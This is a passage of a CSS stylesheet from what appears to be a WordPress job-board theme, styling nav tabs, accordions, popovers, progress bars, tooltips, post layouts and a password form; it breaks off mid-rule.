.nav > li.disabled > a {
  color: #777777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: rgba(0, 0, 0, 0);
  border-color: #44494b;
}
.nav .nav-divider {
  height: 1px;
  margin: -0.1785714285714286em 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #dddddd;
  margin-bottom: 1.0714285714285714em;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.7;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
  background: #ebeeef;
  font-weight: 600;
  font-family: 'Montserrat', sans-serif;
}
.nav-tabs > li > a:hover {
  border-color: #dedede #dedede #dddddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs > li.active > a {
  background: #44494b !important;
  color: #fff !important;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #ffffff;
  }
}
.tab-control-right .nav-tabs > li {
  float: right;
}
@media only screen and (max-width: 360px) {
  .tab-control-right .nav-tabs > li {
    float: none;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #ffffff;
  background-color: #f5d006;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #ffffff;
  }
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.noo-vc-accordion.panel-group {
  margin-bottom: 20px;
  margin-top: 20px;
}
.noo-vc-accordion.panel-group .panel {
  -webkit-border-radius: 0px;
  border-radius: 0px;
  border: none;
  -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
  -moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
  -ms-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
  -o-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
  box-shadow: 0 0 0 rgba(0, 0, 0, 0);
  background: #ffffff;
}
.noo-vc-accordion.panel-group .panel + .panel {
  margin-top: 2px;
}
.noo-vc-accordion.panel-group .panel-heading {
  padding: 10px;
  background-color: #f5f5f5;
  border: 1px solid #f5f5f5;
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
  color: #302e38;
}
.noo-vc-accordion.panel-group .panel-heading:hover,
.noo-vc-accordion.panel-group .panel-heading.active {
  background-color: #44494b;
  border-color: #44494b;
}
.noo-vc-accordion.panel-group .panel-heading:hover .panel-title,
.noo-vc-accordion.panel-group .panel-heading.active .panel-title {
  background-color: #44494b;
  color: #ffffff;
}
.noo-vc-accordion.panel-group .panel-heading:hover:hover,
.noo-vc-accordion.panel-group .panel-heading.active:hover {
  background-color: #44494b;
  border-color: #44494b;
}
.noo-vc-accordion.panel-group .panel-heading:hover a,
.noo-vc-accordion.panel-group .panel-heading.active a {
  color: #ffffff;
}
.noo-vc-accordion.panel-group .panel-title {
  margin-top: 0;
  margin-bottom: 0;
  color: #302e38;
  font-size: 1.2857142857142858em;
}
.noo-vc-accordion.panel-group .panel-title > a {
  color: #302e38;
  line-height: 1.7;
  display: block !important;
}
.noo-vc-accordion.panel-group .panel-body {
  padding: 15px;
  border-style: solid;
  border-color: #f5f5f5;
  border-width: 0 1px 1px !important;
}
.noo-vc-accordion .panel-heading.active .panel-title a {
  color: #ffffff;
}
.noo-vc-accordion .panel-title a:before {
  margin-left: 0.7142857142857143em;
  margin-right: 1.4285714285714286em;
}
.noo-vc-accordion.icon-dark_circe .panel-heading.active .panel-title a:before {
  content: "\f056";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-dark_circe .panel-heading .panel-title a:before {
  content: "\f055";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-light_square .panel-heading.active .panel-title a:before {
  content: "\f147";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-light_square .panel-heading .panel-title a:before {
  content: "\f196";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-dark_square .panel-heading.active .panel-title a:before {
  content: "\f146";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-dark_square .panel-heading .panel-title a:before {
  content: "\f0fe";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-simple .panel-heading.active .panel-title a:before {
  content: "\f068";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-simple .panel-heading .panel-title a:before {
  content: "\f067";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-left_arrow .panel-heading.active .panel-title a:before {
  content: "\f106";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-left_arrow .panel-heading .panel-title a:before {
  content: "\f107";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-right_arrow .panel-heading.active .panel-title a:before {
  content: "\f106";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-right_arrow .panel-heading {
  position: relative;
}
.noo-vc-accordion.icon-right_arrow .panel-heading .panel-title a {
  padding-left: 15px;
}
.noo-vc-accordion.icon-right_arrow .panel-heading .panel-title a:before {
  content: "\f107";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-right_arrow .panel-heading .panel-title a:before {
  float: right;
  position: absolute !important;
  top: 30%;
  right: 0px;
}
.noo-vc-accordion.icon-light_circe .panel-heading.active .panel-title a:before {
  content: "\f056";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-vc-accordion.icon-light_circe .panel-heading .panel-title a:before {
  content: "\f055";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  padding-right: 0;
  opacity: 1;
  filter: alpha(opacity=100);
}
/*
 *    Tab Shortcode
 */
/*  responsive tabs map */
.tabs-left > .nav-tabs {
  float: left;
  width: 22.5%;
}
@media (max-width: 768px) {
  .tabs-left > .nav-tabs {
    float: none;
    width: 100% !important;
  }
}
.tabs-left > .nav-tabs > li {
  float: none;
  border: none;
  min-width: 100%;
  margin-bottom: 0;
}
.tabs-left > .nav-tabs > li:hover {
  color: rgba(0, 0, 0, 0);
}
.tabs-left > .nav-tabs > li.active > a,
.tabs-left > .nav-tabs > li.active > a:hover,
.tabs-left > .nav-tabs > li.active > a:focus {
  color: #fff;
  background-color: #44494b;
  border: 1px solid #dddddd;
  border-top-color: #dddddd;
  border-right-color: transparent;
  cursor: default;
  border-width: 1px 0 1px 1px;
}
@media (max-width: 767px) {
  .tabs-left > .nav-tabs > li.active > a,
  .tabs-left > .nav-tabs > li.active > a:hover,
  .tabs-left > .nav-tabs > li.active > a:focus {
    border-right: 1px solid #dddddd;
    margin-right: 0px;
  }
}
.tabs-left > .nav-tabs > li > a {
  border-width: 1px 0 1px 1px;
  margin-right: -1px;
  margin-bottom: 2px;
  padding: 1.1428571428571428em 0;
  border: 1px solid #dddddd;
  border-right-color: transparent;
  text-align: left;
  font-size: 1.2857142857142858em;
  padding-left: 30px;
  background-color: #ebeeef;
}
@media (max-width: 767px) {
  .tabs-left > .nav-tabs > li > a {
    border-right: 1px solid #dddddd;
    margin-right: 0px;
  }
}
.tabs-left > .nav-tabs > li > a:hover {
  color: #44494b;
  background-color: #ebeeef;
  border: 1px solid #dddddd;
  border-right-color: transparent;
}
.tabs-left > .nav-tabs > li > a > i {
  padding-right: 6px;
}
.tabs-left .tab-content {
  min-height: 212px;
  float: right;
  width: 77.5%;
}
@media (max-width: 768px) {
  .tabs-left .tab-content {
    float: none;
    width: 100%;
  }
}
.tabs-left .tab-content .tab-pane.active {
  padding: 26px 30px;
}
/**
 * 5.0 - Additional Element
 *  5.8 - popovers
 */
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 5px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 4px 4px 0 0;
}
.popover-content {
  padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover > .arrow {
  border-width: 11px;
}
.popover > .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #ffffff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #ffffff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #ffffff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #ffffff;
  bottom: -10px;
}
/**
 * 5.0 - Additional Element
 *  5.9 - progress-bars
 */
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 2.5em 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 2.5em 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  height: 10px;
  margin-bottom: 1.6428571428571428em;
  background-color: #f5f5f5;
  border-radius: 10px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  position: relative;
}
.progress .progress_label {
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  right: 0;
  left: auto;
  top: -10px;
  font-family: 'Montserrat', sans-serif;
}
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 0.8571428571428571em;
  line-height: 1.6428571428571428em;
  color: #ffffff;
  text-align: center;
  background-color: #f5d006;
  border-radius: 10px;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -ms-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -o-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: all 0s ease 0s;
  -o-transition: all 0s ease 0s;
  -moz-transition: all 0s ease 0s;
  transition: all 0s ease 0s;
  position: relative;
}
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 2.5em 2.5em;
}
.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar[aria-valuenow="1"],
.progress-bar[aria-valuenow="2"] {
  min-width: 2.142857142857143em;
}
.progress-bar[aria-valuenow="0"] {
  color: #777777;
  min-width: 2.142857142857143em;
  background-color: transparent;
  background-image: none;
  box-shadow: none;
}
.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.noo-progress-bar.lean-bars .progress {
  height: 5px;
  margin-bottom: 2.5em;
  border-radius: 0;
  overflow: visible;
  position: relative;
}
.noo-progress-bar.lean-bars .progress .progress_label {
  position: absolute;
  top: -1.6em;
  color: #302e38;
  font-size: 14px;
  font-weight: 500;
  right: 0;
}
.noo-progress-bar.lean-bars .progress .progress-bar .progress_title,
.noo-progress-bar.lean-bars .progress .progress-bar .progress_title {
  left: 0;
}
.lean-bars.rounded-bars .progress {
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.lean-bars.rounded-bars .progress .progress-bar {
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.noo-progress-bar.thick-bars .progress {
  -webkit-border-radius: 0;
  border-radius: 0;
}
.noo-progress-bar.thick-bars .progress .progress-bar {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  font-size: 14px;
}
.noo-progress-bar.thick-bars .progress .progress-bar .progress_title {
  float: left;
  padding: 0 0 0 1.0714285714285714em;
  line-height: 1.6em;
}
.noo-progress-bar.thick-bars .progress .progress_label {
  float: right;
  padding: 0 1.0714285714285714em 0 0;
  line-height: 1.6em;
}
.thick-bars.rounded-bars .progress,
.thick-bars.rounded-bars .progress-bar {
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.rtl .progress-bar {
  float: right;
}
.rtl .progress_label {
  right: auto;
  left: -10px;
}
/**
 * 5.0 - Additional Element
 *  5.10 - tooltip
 */
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  visibility: visible;
  font-size: 0.8571428571428571em;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  background-color: #000000;
  border-radius: 4px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
/**
 * 5.0 - Additional Element
 *  5.11 - responsive-embed
 */
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive.embed-responsive-4by3 {
  padding-bottom: 75%;
}
/**
 * 6.0 - Wordpress part
 *  6.2 - post_n_page
 */
.hentry {
  padding: 0 0 3em;
  background: #fff;
  position: relative;
}
.hentry p:last-child,
.hentry ul:last-child,
.hentry ol:last-child {
  margin-bottom: 0;
}
.hentry a:hover {
  text-decoration: none;
}
.hentry:last-child:after {
  height: 0;
}
.hentry .content-left {
  position: absolute;
  top: 0;
  left: 0;
}
.hentry .content-left .author-bio .author-avatar {
  margin-top: 4px;
}
.hentry .content-left .author-bio .author-avatar img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: 0 0 0 4px #ebeeef;
  -moz-box-shadow: 0 0 0 4px #ebeeef;
  -ms-box-shadow: 0 0 0 4px #ebeeef;
  -o-box-shadow: 0 0 0 4px #ebeeef;
  box-shadow: 0 0 0 4px #ebeeef;
}
@media (max-width: 767px) {
  .hentry .content-left {
    position: relative;
    display: none;
  }
}
.hentry.has-left-col {
  padding-left: 130px;
}
@media (max-width: 767px) {
  .hentry {
    padding: 0 1.0714285714285714em 3em 1.0714285714285714em;
  }
  .hentry.has-left-col {
    padding-left: 0;
  }
}
@media (min-width: 768px) {
  .has-left-col ~ .post-navigation,
  .has-left-col ~ .comments-area {
    padding-left: 130px;
    margin-top: 0;
  }
}
.single .hentry::after {
  height: 0;
}
.single .main-content {
  padding-top: 100px;
}
@media (max-width: 991px) {
  .single .main-content {
    padding-top: 70px;
  }
}
@media (max-width: 767px) {
  .single .main-content {
    padding-top: 20px;
  }
}
.jobmonster-header {
  background: #404548;
  padding: 100px 0;
}
.post-password-form label {
  font-weight: normal;
  font-weight: 600;
  font-size: 18px;
}
.post-password-form input[type="password"] {
  display: block;
  width: 100%;
  height: 47px;
  padding: 0.42857142857142855em 1.2857142857142856em;
  font-size: 14px;
  font-family: "Droid Serif", serif;
  line-height: 1.7;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
  letter-spacing: 0.5px;
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -moz-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  display: inline-block;
  height: auto;
  width: auto;
}
.post-password-form input[type="password"]:focus {
  border-color: #5c6366;
  outline: 0;
}
.post-password-form input[type="password"]::-moz-placeholder {
  color: #c3c3c3;
  opacity: 1;
}
.post-password-form input[type="password"]:-ms-input-placeholder {
  color: #c3c3c3;
}
.post-password-form input[type="password"]::-webkit-input-placeholder {
  color: #c3c3c3;
}
.post-password-form input[type="password"][disabled],
.post-password-form input[type="password"][readonly],
fieldset[disabled] .post-password-form input[type="password"] {
  cursor: not-allowed;
  background-color: #dedede;
  opacity: 1;
}
textarea.post-password-form input[type="password"] {
  height: auto;
}
.post-password-form input[type="password"]:focus {
  border-color: #5c6366;
  outline: 0;
}
.post-password-form input[type="password"]::-moz-placeholder {
  color: #c3c3c3;
  opacity: 1;
}
.post-password-form input[type="password"]:-ms-input-placeholder {
  color: #c3c3c3;
}
.post-password-form input[type="password"]::-webkit-input-placeholder {
  color: #c3c3c3;
}
.post-password-form input[type="password"].half {
  width: 47.5%;
  float: left;
}
.post-password-form input[type="password"].half + .half {
  margin-left: 5%;
}
.post-password-form input[type="password"].half.jform-datepicker_end {
  margin-left: 5%;
}
.post-password-form input[type="password"][disabled],
.post-password-form input[type="password"][readonly],
fieldset[disabled] .post-password-form input[type="password"] {
  cursor: not-allowed;
  background-color: #dedede;
  opacity: 1;
}
textarea.post-password-form input[type="password"] {
  height: auto;
}
.post-password-form input[type="submit"] {
  border: 0 solid transparent;
  display: inline-block;
  margin-bottom: 0;
  font-weight: bold;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
